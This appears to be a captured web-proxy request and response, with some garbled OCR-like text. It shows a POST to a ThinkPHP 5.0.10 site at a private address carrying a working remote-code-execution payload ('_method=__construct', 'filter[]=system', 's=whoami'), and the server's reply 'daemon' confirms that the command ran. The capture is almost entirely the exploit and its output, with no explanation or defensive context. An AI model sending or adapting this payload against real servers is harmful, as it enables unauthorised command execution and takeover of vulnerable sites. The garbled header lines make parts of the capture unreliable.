 Go
Cancel
<
>
Target: http://192.168.28.32
?
Request
Raw Params Headers Hex
POST /public/index.php?s=index/index/index HTTP/1.1
Host: 192.168.28.32
Accept-Encoding: gzip, deflate
Accept: */*
A2ccept-Language: ../../vendor/autoload.php2
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.7
Safari/537.36
Connection: close
COntent-Type: application/x-www-form-urlencoded
Abc: qqq
Content-Length: 52
s=whoami&_method=__construct&method=&filter[]=system
Response
Raw Headers Hex HTML Render
daemon
页面错误！请稍后再试～
ThinkPHP V5.0.10 { 十年磨一剑-为API开发设计的高性能框架 }